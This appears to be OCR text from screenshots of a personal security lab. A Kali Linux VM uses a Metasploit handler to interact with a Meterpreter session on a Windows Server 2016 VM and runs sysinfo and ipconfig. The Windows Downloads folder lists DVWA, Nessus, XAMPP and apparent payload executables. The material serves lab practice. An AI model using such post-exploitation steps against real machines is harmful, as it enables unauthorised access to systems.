 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Appli... Places Ter... Aug 31 21:59 1
Terminal
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : WIN-CHH56E6VSAD
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Windows Server 2016 - VMware Workstation 15 Player (Non-commercial use only)
Player
File Home Share View Manage
This PC > Local Disk (C:) > Users > Administrator > Downloads
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Name Date modified Type
DVWA-master 8/31/2020 8:28 PM File folder
a 8/31/2020 9:32 PM Text Document
b 8/31/2020 9:21 PM Text Document
Domain_Controller_-_not_updated_h6p0vj 8/26/2020 11:53 AM HTML Document
DVWA-master 8/31/2020 8:27 PM Compressed (zipp
emt 8/26/2020 8:33 AM Application
Game (1) 8/31/2020 9:18 PM Application
Nessus-8.11.1-x64 8/26/2020 9:33 AM Windows Installer
Unconfirmed 777275.crdownload 8/31/2020 9:18 PM CRDOWNLOAD Fi
xampp-windows-x64-7.4.9-0-VC15-instal... 8/31/2020 8:15 PM Application